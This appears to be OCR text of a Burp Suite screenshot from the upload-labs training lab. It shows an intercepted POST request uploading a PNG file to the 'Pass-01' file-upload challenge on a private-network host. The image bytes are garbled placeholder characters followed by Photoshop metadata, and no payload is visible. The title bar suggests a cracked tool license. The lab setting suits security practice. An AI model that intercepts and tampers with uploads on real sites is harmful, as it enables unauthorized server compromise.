 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.104:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/upload-labs-master/Pass-01/index.php HTTP/1.1
Host: 192.168.1.104
Content-Length: 109141
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.104
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv9UuK3mRuSNfRvRG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.104/upload-labs/upload-labs-master/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryv9UuK3mRuSNfRvRG
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
□NG
□
□□□IHDR□□□H□□□□□□□□□□□□□□ pHYs□□□□□□□□□□□□□□?PiTXtXML:com.adobe.xmp□□□□□<?xpacket begin="□□" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        ">
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
<rdf:Description rdf:about=""
xmlns:xmp="http://ns.adobe.com/xap/1.0/"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/"
xmlns:tiff="http://ns.adobe.com/tiff/1.0/"
xmlns:exif="http://ns.adobe.com/exif/1.0/">
<xmp:CreatorTool>Adobe Photoshop CC 2017 (Windows)</xmp:CreatorTool>
<xmp:CreateDate>2020-05-20T13:27:11+08:00</xmp:CreateDate>
<xmp:MetadataDate>2020-05-20T13:27:28+08:00</xmp:MetadataDate>
<xmp:ModifyDate>2020-05-20T13:27:28+08:00</xmp:ModifyDate>
<dc:format>image/png</dc:format>
<xmpMM:InstanceID>xmp.iid:2609b4ae-e010-dc4b-abc5-16d4eb90b1b0</xmpMM:InstanceID>
<xmpMM:DocumentID>adobe:docid:photoshop:8fd34b76-9a5a-11ea-834f-af9e1bb57b7c</xmpMM:DocumentID>
<xmpMM:OriginalDocumentID>xmp.did:aa6685f5-dc1a-8c4b-b49d-e2a440e8b970</xmpMM:OriginalDocumentID>
<xmpMM:History>
<rdf:Seq>
<rdf:li rdf:parseType="Resource">
<stEvt:action>created</stEvt:action>
<stEvt:instanceID>xmp.iid:aa6685f5-dc1a-8c4b-b49d-e2a440e8b970</stEvt:instanceID>
<stEvt:when>2020-05-20T13:27:11+08:00</stEvt:when>
<stEvt:softwareAgent>Adobe Photoshop CC 2017 (Windows)</stEvt:softwareAgent>
</rdf:li>
<rdf:li rdf:parseType="Resource">
<stEvt:action>saved</stEvt:action>
<stEvt:instanceID>xmp.iid:0a73ce2d-d100-d74b-9623-fc616576d168</stEvt:instanceID>
<stEvt:when>2020-05-20T13:27:28+08:00</stEvt:when>
? < + > 0 matches